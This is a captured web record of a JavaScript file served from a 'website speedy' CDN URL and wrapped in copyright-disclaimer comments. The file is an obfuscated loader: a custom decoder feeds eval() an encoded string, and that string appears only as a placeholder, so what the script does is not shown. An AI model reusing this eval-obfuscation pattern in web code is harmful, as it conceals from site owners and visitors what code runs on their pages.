

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7226/ecmrx_7226_2.js
body_size: 2846
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"MbIStLeDJ",47,6,30))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976